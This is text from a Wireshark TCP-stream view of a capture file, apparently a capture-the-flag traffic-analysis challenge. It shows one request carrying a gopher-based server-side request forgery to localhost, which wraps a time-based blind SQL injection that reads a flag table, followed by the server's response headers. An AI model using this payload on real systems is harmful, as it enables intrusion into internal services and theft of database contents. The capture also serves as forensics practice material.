 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · challenge.pcapng
GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTT
P%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250aConnection%3A%20
close%250d%250aContent-Type%3A%20application%2Fx-www-form-urlencode
d%250d%250aContent-Length%3A%2078%250d%250a%250d%250aid%253D1%2529%
2520and%2520if%2528%2528ascii%2528substr%2528%2528select%2520flag%2
520from%2520flag%2529%252C1%252C1%2529%2529%253D%252741%2527%2529%2
52Csleep%25283%2529%252C0%2529%2520--%2520 HTTP/1.1
Host: 39.105.136.196:30025
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 06 Dec 2020 16:57:58 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: PHPSESSID=stues7b02npkfcsajmbeh57d03; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 887
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话（1897 bytes） 显示为 ASCII No delta times 流 1
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助